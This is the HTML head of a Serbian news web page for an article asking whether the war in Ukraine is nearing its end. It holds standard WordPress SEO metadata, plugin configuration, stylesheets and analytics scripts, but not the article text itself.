

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/
body_size: 340922
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Bliži li se kraj rata u Ukrajini? - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"23e79d26e5","_rest_nonce":"fa3690e378","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"23e79d26e5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"bb23d4ce54356b7513c48a2f029ba020","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bliži li se kraj rata u Ukrajini? - Zoomer" />
	<meta property="og:description" content="Reči koje ćete ovih dana često čuti su: „Marijupolj je pao”. Kada to kažu, ljudi aludiraju na izlazak ukrajinskih vojnika iz čeličane Azovstalj. Ukrajinci tu akciju nazivaju evakuacijom, Rusi pak govore o predaji. U Azovstalju su do pre nekoliko dana bili i civili, nakon njih ostali su samo vojnici, a sada je skoro hiljadu njih [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2022-05-20T16:53:04+00:00" />
	<meta property="article:modified_time" content="2022-05-27T14:05:51+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2022/05/ZOOMER-POST-2022-sajt-5-1.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Vladan Macura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Vladan Macura" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="4 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/","url":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/","name":"Bliži li se kraj rata u Ukrajini? - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/#primaryimage"},"image":{"@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1.jpg","datePublished":"2022-05-20T16:53:04+00:00","dateModified":"2022-05-27T14:05:51+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/74a0a360ba4e90755867c8531d67ef21"},"breadcrumb":{"@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Bliži li se kraj rata u Ukrajini?"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/74a0a360ba4e90755867c8531d67ef21","name":"Vladan Macura","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=96&d=mm&r=g","caption":"Vladan Macura"},"url":"https://zoomer.rs/author/vladan-macura/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Bliži li se kraj rata u Ukrajini?" href="https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/13887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=13887' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fblizi-li-se-kraj-rata-u-ukrajini%2F" />
